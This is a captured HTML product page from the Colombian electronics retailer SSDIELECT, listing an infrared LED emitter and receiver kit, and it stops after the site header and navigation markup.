

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ssdielect.com/sensores-opticos/4530-kit-ss302.html
body_size: 23846
content:
<!-- begin catalog/product.tpl -->
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://ssdielect.com/sensores-opticos/4530-kit-ss302.html">

  <title>KIT LED INFRAROJO IR EMISOR TX + RECEPTOR RX</title>
  <meta name="description" content="Este kit contiene los siguientes componentes:
1) DIODO LED RECEPTOR INFRAROJO 5MM IR RX FOTODIODO ..... 1 UND
2) DIODO LED EMISOR INFRAROJO IR 5MM TX ..... 1 UND">
        <link rel="canonical" href="https://ssdielect.com/sensores-opticos/4530-kit-ss302.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ssdielect.com/img/favicon.ico?1565057976">
  <link rel="shortcut icon" type="image/x-icon" href="https://ssdielect.com/img/favicon.ico?1565057976">



  <link rel="preload" href="/themes/classicblinders/assets/fonts/material-icons.woff2" as="font" type="font/woff2" crossorigin>
      <link rel="stylesheet" href="https://ssdielect.com/themes/classicblinders/assets/cache/theme-634df178.css" type="text/css" media="all">
  



  

  <script type="text/javascript">
        var isMobile = false;
        var is_17 = true;
        var m4_base_uri = "https:\/\/ssdielect.com\/";
        var m4_pdf_controller = "https:\/\/ssdielect.com\/module\/m4pdf\/pdf?ajax=1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0\u00a0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"$0\u00a0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"$0\u00a0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0\u00a0"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":15000,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de $15.000\u00a0 (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de $0\u00a0 (impuestos exc.)."},"currency":{"id":2,"name":"Peso colombiano","iso_code":"COP","iso_code_num":"000","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/ssdielect.com\/sensores-opticos\/4530-kit-ss302.html","meta":{"title":"KIT LED INFRAROJO IR EMISOR TX + RECEPTOR RX","description":"Este kit contiene los siguientes componentes:\r\n1) DIODO LED RECEPTOR INFRAROJO 5MM IR RX FOTODIODO ..... 1 UND\r\n2) DIODO LED EMISOR INFRAROJO IR 5MM TX ..... 1 UND","keywords":"DIODO LED RECEPTOR INFRAROJO 5MM IR RX FOTODIODO,\r\nDIODO LED EMISOR INFRAROJO IR 5MM TX,\r\n","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-CO":true,"currency-COP":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4530":true,"product-KIT LED INFRAROJO IR EMISOR TX + RECEPTOR RX":true,"product-id-category-616":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"SSDIELECT ELECTRONICA SAS","logo":"https:\/\/ssdielect.com\/img\/my-store-logo-1565057976.jpg","stores_icon":"https:\/\/ssdielect.com\/img\/logo_stores.png","favicon":"https:\/\/ssdielect.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ssdielect.com\/","current_url":"https:\/\/ssdielect.com\/sensores-opticos\/4530-kit-ss302.html","shop_domain_url":"https:\/\/ssdielect.com","img_ps_url":"https:\/\/ssdielect.com\/img\/","img_cat_url":"https:\/\/ssdielect.com\/img\/c\/","img_lang_url":"https:\/\/ssdielect.com\/img\/l\/","img_prod_url":"https:\/\/ssdielect.com\/img\/p\/","img_manu_url":"https:\/\/ssdielect.com\/img\/m\/","img_sup_url":"https:\/\/ssdielect.com\/img\/su\/","img_ship_url":"https:\/\/ssdielect.com\/img\/s\/","img_store_url":"https:\/\/ssdielect.com\/img\/st\/","img_col_url":"https:\/\/ssdielect.com\/img\/co\/","img_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/img\/","css_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/css\/","js_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/js\/","pic_url":"https:\/\/ssdielect.com\/upload\/","pages":{"address":"https:\/\/ssdielect.com\/direccion","addresses":"https:\/\/ssdielect.com\/direcciones","authentication":"https:\/\/ssdielect.com\/iniciar-sesion","cart":"https:\/\/ssdielect.com\/carrito","category":"https:\/\/ssdielect.com\/index.php?controller=category","cms":"https:\/\/ssdielect.com\/index.php?controller=cms","contact":"https:\/\/ssdielect.com\/contactenos","discount":"https:\/\/ssdielect.com\/descuento","guest_tracking":"https:\/\/ssdielect.com\/seguimiento-pedido-invitado","history":"https:\/\/ssdielect.com\/historial-compra","identity":"https:\/\/ssdielect.com\/datos-personales","index":"https:\/\/ssdielect.com\/","my_account":"https:\/\/ssdielect.com\/mi-cuenta","order_confirmation":"https:\/\/ssdielect.com\/confirmacion-pedido","order_detail":"https:\/\/ssdielect.com\/index.php?controller=order-detail","order_follow":"https:\/\/ssdielect.com\/seguimiento-pedido","order":"https:\/\/ssdielect.com\/pedido","order_return":"https:\/\/ssdielect.com\/index.php?controller=order-return","order_slip":"https:\/\/ssdielect.com\/facturas-abono","pagenotfound":"https:\/\/ssdielect.com\/pagina-no-encontrada","password":"https:\/\/ssdielect.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/ssdielect.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ssdielect.com\/productos-rebajados","product":"https:\/\/ssdielect.com\/index.php?controller=product","search":"https:\/\/ssdielect.com\/busqueda","sitemap":"https:\/\/ssdielect.com\/mapa del sitio","stores":"https:\/\/ssdielect.com\/tiendas","supplier":"https:\/\/ssdielect.com\/proveedor","register":"https:\/\/ssdielect.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/ssdielect.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classicblinders\/assets\/","actions":{"logout":"https:\/\/ssdielect.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"medium_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-medium_default.jpg","width":393,"height":393},"large_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"large":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ssdielect.com\/"},{"title":"SENSORES","url":"https:\/\/ssdielect.com\/294-sensores"},{"title":"\u00d3pticos","url":"https:\/\/ssdielect.com\/616-sensores-opticos"},{"title":"KIT LED INFRAROJO IR EMISOR TX + RECEPTOR RX","url":"https:\/\/ssdielect.com\/sensores-opticos\/4530-kit-ss302.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769136190,"static_token":"92b1e04025b171b73363e55b69327b35","token":"540882e4e978cbe813bbd9d97b4c7ca6","debug":true};
        var psemailsubscription_subscription = "https:\/\/ssdielect.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var show_product_imgs = "2";
      </script>



  
<!-- begin module:dbthemecustom/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->

<style>
    :root {
                --font_primary: sans-serif;
        --font_second: sans-serif;
                --primary_color: #2fb5d2;
        --second_color: #f39d72;
        --background: #f6f6f6;
        --color_font: #232323;
        --color_link: #2fb5d2;
        --color_hover: #2592a9;

        --button_p_bk: #2fb5d2;
        --button_p_color: #ffffff;
        --button_p_bk_hover: #2592a9;
        --button_p_color_hover: #ffffff;
        --button_s_bk: #f39d72;
        --button_s_color: #ffffff;
        --button_s_bk_hover: #de8d65;
        --button_s_color_hover: #ffffff;

        --topbar_bk: #efeff0;
        --topbar_color: #232323;
        --topbar_link: #2fb5d2;
        --topbar_hover: #2592a9;
        --header_bk: #ffffff;
        --header_color: #232323;
        --header_link: #2fb5d2;
        --header_hover: #2592a9;
        --search_bk: #efeff0;
        --seach_color: #7a7a7a;

        --prefooter_bk: #ffffff;
        --prefooter_color: #232323;
        --prefooter_link: #2fb5d2;
        --prefooter_hover: #2592a9;
        --footer_bk: #f6f6f6;
        --footer_color: #232323;
        --footer_link: #232323;
        --footer_hover: #2fb5d2;
    }
</style><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->
<!-- end module:dbthemecustom/views/templates/hook/header.tpl -->
<style>
            :root {
                --dbmenu_color: #232323;
                --dbmenu_color_hover: #2fb5d2;
            }
        </style>
<!-- begin modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- end modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- begin module:stcustomcode/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->                 
    <!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->
<!-- end module:stcustomcode/views/templates/hook/header.tpl -->




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://ssdielect.com/sensores-opticos/4530-kit-ss302.html">
  <meta property="og:title" content="KIT LED INFRAROJO IR EMISOR TX + RECEPTOR RX">
  <meta property="og:site_name" content="SSDIELECT ELECTRONICA SAS">
  <meta property="og:description" content="Este kit contiene los siguientes componentes:
1) DIODO LED RECEPTOR INFRAROJO 5MM IR RX FOTODIODO ..... 1 UND
2) DIODO LED EMISOR INFRAROJO IR 5MM TX ..... 1 UND">
  <meta property="og:image" content="https://ssdielect.com/16923-large_default/kit-ss302.jpg">
      <meta property="product:pretax_price:amount" content="588.235294">
    <meta property="product:pretax_price:currency" content="COP">
    <meta property="product:price:amount" content="700">
    <meta property="product:price:currency" content="COP">
      <meta property="product:weight:value" content="0.006000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-es country-co currency-cop layout-full-width page-product tax-display-enabled product-id-4530 product-kit-led-infrarojo-ir-emisor-tx-receptor-rx product-id-category-616 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav ">
    <div class="container">
      <div class="headernav_flex">
                  <div class="displayNav1">
            
<!-- begin module:dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl --><div class="dbcontactinfo_nav">
    <span class="open_contact">
        Contacta con nosotros
        <i class="material-icons">keyboard_arrow_down</i>
    </span>
    <section class="block_dbcontactinfo">
        <img src="/modules/dbcontactinfo/views/img/mapamundi.png" width="80" height="80" loading="lazy">
        <div class="data_dbcontactinfo">
            <div class="data_email">
                <i class="material-icons">email</i>
                <div class="text_email">
                    <span class="title">Enviar un email</span>
                    <span class="value"><strong>ventas@ssdielect.com</strong></span>
                </div>
            </div>
            <div class="data_phone">
                <i class="material-icons">call</i>
                <div class="text_phone">
                    <span class="title">Llámanos</span>
                    <span class="value"><strong>6055732776</strong></span>
                    <span class="value">Lunes a Viernes 9am - 12m / 2pm - 6pm, sabados 9am -12m</span>
                </div>
            </div>
                            <span datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z" class="btn btn-primary datatext">Contacto</span>
                    </div>
    </section>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/nav.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- Module Presta Blog -->
<div>
	<a title="Blog" href="https://ssdielect.com/blog">
		Blog
	</a>
</div>
<!-- /Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->

          </div>
          <div class="displayNavCenter">
            
          </div>
          <div class="displayNav2">
            
<!-- begin modules/dbfreeshipping/views/templates/hook/nav.tpl -->
<p class="dbfreeshipping">Envios gratis a partir de 450.000$</p>
<!-- end modules/dbfreeshipping/views/templates/hook/nav.tpl -->

          </div>
                        <div class="hidden-md-up text-sm-center mobile">
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="dbcontactinfo_top" id="_mobile_contact_info">
            <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
              <i class="material-icons">contact_support</i>
            </span>
          </div>
          <div id="_mobile_user_info"></div>
          <div id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top ">
    <div class="container">
      <div class="header__flex">
                <div class="displayLogo hidden-sm-down" id="_desktop_logo">
                      <a href="https://ssdielect.com/">
              <img class="logo img-responsive" src="https://ssdielect.com/img/my-store-logo-1565057976.jpg" alt="SSDIELECT ELECTRONICA SAS" loading="lazy" height="34" width="160">
            </a>
                  </div>
        <div class="displayTopCenter">
          
<!-- begin module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl --><div id="search_widget" class="search-widget" data-search-controller-url="//ssdielect.com/busqueda">
	<form method="get" action="//ssdielect.com/busqueda">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar" class="dbsearchbar-input">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
			<span class="hidden-xl-down">Buscar</span>
		</button>
	</form>

	<div id="content_search">
		<div class="header_searchbar">
			<p class="searchbar_items">Resultados: <span class="items_show"></span> de <span class="total_items"></span> producto(s) - <strong class="link_allresult"></strong></p>
			<button type="button" class="close"><span aria-hidden="true">×</span></button>
		</div>
		<div class="result_searchbar"></div>
		<div class="allresult_searchbar"></div>
	</div>
</div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- end module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->

          <div class="clearfix"></div>
        </div>
        <div class="position-static displayTop">
          
<!-- begin module:dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl --><div class="dbcontactinfo_top hidden-sm-down">
    
                        <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
                    <i class="material-icons">contact_support</i>
                    </span>
            </div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/displaytop.tpl -->

<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">
          <span
        datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ=="
        class="datatext"
      >
        <i class="material-icons">person</i>
      </span>
      </div>
</div>


<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl --><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//ssdielect.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_basket</i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl --> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
<!-- begin modules/dbmenu/views/templates/hook/menu_new.tpl -->
<div class="dbmenu">

            <nav class="container dbmenu_navigation hidden-sm-down">
            <div class="element_nav">
            <span class="open_dbmenu" data-toggle="modal" data-target="#dbmenu_burger">
                <i class="material-icons">menu</i> Nuestro catálogo
            </span>
            </div>
        </nav>
    
    <div class="modal fade left" id="dbmenu_burger" tabindex="-1" role="dialog" aria-labelledby="dbmenu_burger_Label" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">

                                        <div class="menu_header">
                        <span class="modal-title" id="dbmenu_burger_Label">
                                                              Bienvenido
                                                     </span>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>

                                                                <!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->                    
                                        <div class="dbmenu_primary">
                        <div class="dbmenu_category">
                            <span class="title">Categorias</span>
                                                            <div class="item">

                                                                                                                                                            <a href="https://ssdielect.com/catalogo_pdf/catalogo_ssdielect.pdf" class="item_primary" title="Descargar catalogo pdf" >
                                                                                                                                                    Descargar catalogo pdf
                                                                                                                                                </a>
                                                                            

                                </div>
                                                    </div>

                                                    <div class="dbmenu_personal">
                                <span class="title">Datos personales</span>
                                <ul class="items">
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chalkboard-user" class="svg-inline--fa fa-chalkboard-user fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 352H128c-70.69 0-128 57.3-128 128c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32C320 409.3 262.7 352 192 352zM49.61 464C57.04 427.5 89.37 400 128 400h64c38.63 0 70.96 27.53 78.39 64H49.61zM160 320c53.02 0 96-42.98 96-96c0-53.02-42.98-96-96-96C106.1 128 64 170.1 64 224C64 277 106.1 320 160 320zM160 176c26.47 0 48 21.53 48 48S186.5 272 160 272S112 250.5 112 224S133.5 176 160 176zM584 0H216C185.1 0 160 25.12 160 56V80c0 13.25 10.75 24 24 24S208 93.25 208 80V56c0-4.406 3.594-8 8-8h368c4.406 0 8 3.594 8 8v304c0 4.406-3.594 8-8 8H528v-32c0-17.67-14.33-32-32-32H416c-17.67 0-32 14.33-32 32v32h-32c-13.25 0-24 10.75-24 24S338.8 416 352 416h232c30.88 0 56-25.12 56-56v-304C640 25.12 614.9 0 584 0z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">Mi cuenta</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="list-check" class="svg-inline--fa fa-list-check fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M216 120h272C501.3 120 512 109.3 512 96c0-13.26-10.75-24-24-24h-272C202.7 72 192 82.74 192 96C192 109.3 202.7 120 216 120zM48.06 384C30.4 384 16 398.3 16 416c0 17.67 14.4 32 32.06 32S80 433.7 80 416C80 398.3 65.73 384 48.06 384zM488 232h-272C202.7 232 192 242.7 192 256c0 13.25 10.75 24 24 24h272C501.3 280 512 269.3 512 256C512 242.7 501.3 232 488 232zM488 392h-304C170.7 392 160 402.7 160 416c0 13.25 10.75 24 24 24h304c13.25 0 24-10.75 24-24C512 402.7 501.3 392 488 392zM118.2 39.94L63.09 101.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 157.5 57.66 160 63.1 160c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 29.31 127.1 30.09 118.2 39.94zM118.2 199.9L63.09 261.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 317.5 57.66 320 63.1 320c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 189.3 127.1 190.1 118.2 199.9z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">Mis pedidos</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="location-arrow" class="svg-inline--fa fa-location-arrow fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M433.9 46.08C424.8 36.89 412.5 32 399.1 32c-6.115 0-12.28 1.172-18.14 3.584L29.83 179.6c-21.23 8.688-33.36 31.19-28.92 53.69c4.422 22.53 24.16 38.75 47.09 38.75h159.1v159.1c0 24 19.18 47.1 48.02 47.1c19.17 0 36.92-11.53 44.41-29.81L444.4 98.21C451.8 80.3 447.6 59.74 433.9 46.08zM399.1 80.01L256 432V224L48.01 224L399.1 80.01z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">Direcciones</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="square-user" class="svg-inline--fa fa-square-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M384 32H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h320c35.35 0 64-28.65 64-64V96C448 60.65 419.3 32 384 32zM113.6 432C121 395.5 153.4 368 192 368h64c38.63 0 70.96 27.53 78.39 64H113.6zM400 416c0 8.822-7.178 16-16 16h-1.613C374.4 368.9 321.2 320 256 320H192c-65.21 0-118.4 48.95-126.4 112H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h320c8.822 0 16 7.178 16 16V416zM224 112c-48.6 0-88 39.4-88 88C136 248.6 175.4 288 224 288c48.6 0 88-39.4 88-88C312 151.4 272.6 112 224 112zM224 240c-22.05 0-40-17.95-40-40C184 177.9 201.9 160 224 160c22.06 0 40 17.94 40 40C264 222.1 246.1 240 224 240z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">Datos personales</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M476.8 214.2c-8.244 0-16.23 2.891-22.56 8.168l-156.9 130.8c-22.68 18.9-59.8 18.91-82.49 .002L57.8 222.3c-6.332-5.277-14.32-8.168-22.56-8.168C15.78 214.2 0 229.9 0 249.4v198.6C0 483.3 28.65 512 64 512h384c35.35 0 64-28.67 64-64.01V249.4C512 229.9 496.2 214.2 476.8 214.2zM464 448c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V276.7l136.1 113.4C204.3 406.8 229.8 416.1 256 416.1s51.75-9.224 71.97-26.02L464 276.7V448zM112 225.9V56c0-4.406 3.594-8 8-8h272c4.406 0 8 3.594 8 8v169.8l33.72-28.1C438.1 194.1 442.9 191.3 448 188.9V56C448 25.12 422.9 0 392 0h-272C89.13 0 64 25.12 64 56v132.9c5.064 2.41 9.941 5.23 14.3 8.863L112 225.9zM328 96h-144C170.7 96 160 106.7 160 120C160 133.3 170.7 144 184 144h144C341.3 144 352 133.3 352 120C352 106.7 341.3 96 328 96zM328 176h-144C170.7 176 160 186.7 160 200C160 213.3 170.7 224 184 224h144C341.3 224 352 213.3 352 200C352 186.7 341.3 176 328 176z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">Contacto</span>
                                    </li>
                                </ul>
                            </div>
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

</div>
<!-- end modules/dbmenu/views/templates/hook/menu_new.tpl -->

        
      </header>

      
        
